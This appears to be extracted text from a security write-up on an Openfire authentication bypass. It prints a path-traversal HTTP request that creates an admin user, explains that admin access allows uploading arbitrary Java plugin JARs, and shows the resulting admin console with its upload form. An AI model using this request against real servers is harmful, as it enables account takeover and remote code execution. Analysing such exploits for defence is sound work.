 GET /setup/setup-s/%u002e%u002e/%u002e%u002e/user-create.jsp?csrf=5QQN6JwEVq9LIW1&username=
Host: 10.9.49.143:9090
User-Agent: Mozilla/5.0 (iPad; CPU OS 16_5 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko)
Cookie: JSESSIONID=node06x26aqm77cqelg1crrhtstts10.node0; csrf=5QQN6JwEVq9LIW1
Content-Type: application/x-www-form-urlencoded
These exploits are creating an admin user to gain access to the Openfire Plugins interface. The plugin system
allows administrators to add, more or less, arbitrary functionality to Openfire via uploaded Java JARs.
openfire™
Openfire 4.7.4, build 51b9db9
Logged in as admin - Logout
Clustering status - Disabled
Server Users/Groups Sessions Group Chat Plugins
Plugin Admin
Plugins
Available Plugins
Plugins
Plugins add new functionality to the server. The list of plugins currently installed is below. To download new
plugins, please visit the Available Plugins page.
Plugins Description Version Author Restart Delete
Search Provides support for 1.7.3 Ryan Graham
Jabber Search
(XEP-0055)
Version 1.7.4 Available (Change Log) Update
Upload Plugin
Plugin files (.jar) can be uploaded directly by using the form below.
Browse... No file selected. Upload Plugin
Server | Users/Groups | Sessions | Group Chat | Plugins
Built by the IgniteRealtime.org community.